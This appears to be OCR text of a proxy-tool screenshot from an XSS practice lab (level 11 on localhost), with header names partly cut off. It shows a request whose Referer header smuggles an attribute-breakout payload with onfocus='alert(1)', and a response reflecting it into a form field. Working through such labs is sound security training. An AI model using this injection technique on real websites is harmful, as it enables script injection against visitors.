 1 × ...
du 英 简
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
/xss/level11.php?keyword=good%20job! HTTP/1.1
st: 127.0.0.1
er-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
cept-Encoding: gzip, deflate
nnection: close
ferer: 1"onfocus='alert(1)' type="text" //
grade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 22 Dec 2020 06:25:54 GMT
Server: Apache/2.4.46 (Debian)
Vary: Accept-Encoding
Content-Length: 768
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("      ");
 window.location.href="level12.php?keyword=good job!";
}
</script>
<title>    level11</title>
</head>
<body>
<h1 align=center>    level11</h1>
<h2 align=center>     good job!     .</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ref"  value="1"onfocus='alert(1)' type="text" //" type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload   :9</h3></body>
</html>